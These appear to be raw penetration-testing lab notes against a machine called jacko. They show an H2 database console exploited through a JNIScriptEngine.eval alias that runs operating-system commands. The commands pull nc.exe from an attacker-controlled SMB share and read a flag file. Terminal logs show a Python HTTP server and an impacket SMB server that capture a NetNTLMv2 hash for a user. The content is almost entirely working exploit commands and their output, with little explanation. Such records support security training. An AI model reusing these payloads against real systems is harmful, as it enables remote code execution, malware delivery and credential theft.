 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /c //192.168.45.231/Share/nc.exe").getInputStream()).useDelimiter("\\Z").next()');
CREATE ALIAS IF NOT EXISTS JNIScriptEngine_eval FOR "JNIScriptEngine.eval";
Update count: 0
(0 ms)
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /c type
c:\\users\\tony\\desktop\\local.txt").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("cmd /c type
c:\\users\\tony\\desktop\\local.txt").getInputStream()).useDelimiter("\\Z").next()')
ea4e7535e34a8764b55597b8a232d2fc
(1 row, 31 ms)
authby dibble hawat jacko readys Sorcerer walla wheels
┌──(aaron㉿aaron)-[~/Desktop/pg]
└─$ cd jacko
┌──(aaron㉿aaron)-[~/Desktop/pg/jacko]
└─$ cp ~/Desktop/script/nc/nc.exe .
┌──(aaron㉿aaron)-[~/Desktop/pg/jacko]
└─$ sudo python3 -m http.server 80
[sudo] password for aaron:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(aaron㉿aaron)-[~/Desktop/pg/jacko]
└─$ locale smbserver
locale: unknown name "smbserver"
┌──(aaron㉿aaron)-[~/Desktop/pg/jacko]
└─$ locate smbserver.py
/usr/lib/python3/dist-packages/impacket/smbserver.py
/usr/lib/python3/dist-packages/scapy/layers/smbserver.py
/usr/share/doc/python3-impacket/examples/smbserver.py
┌──(aaron㉿aaron)-[~/Desktop/pg/jacko]
└─$ cp /usr/share/doc/python3-impacket/examples/smbserver.py .
┌──(aaron㉿aaron)-[~/Desktop/pg/jacko]
└─$ ls
001-nmap-tcp-full 45506.py exploit.py nc.exe smbserver.py
┌──(aaron㉿aaron)-[~/Desktop/pg/jacko]
└─$ python3 smbserver.py -smb2support share /home/aaron/Desktop/pg/jacko
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.183.66,49803)
[*] AUTHENTICATE_MESSAGE (JACKO\tony,JACKO)
[*] User JACKO\tony authenticated successfully
[*] tony::JACKO:aaaaaaaaaaaaaaaa:714c4c1965e4903d154e853598c1f84f:01010000000000000014e875e5d1d901071e92b5a22f7ff000000
000010010004b00420078006700570041004300410003001000 4b004200780067005700410043004100020010006200440079006500430049005500
62000400100062004400790065004300490055006200070008000014e875e5d1d90106000400020000000800300030000000000000000000000003
00000072a2566b139b030793f609d849d0082adce9716ccdedfb5ff13592f8c026e7f0a001000000000000000000000000000000000000900260063
006900660073002f003100390032002e003100360038002e00340035002e003200330031000000000000000000
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:Share)
192.168.45.231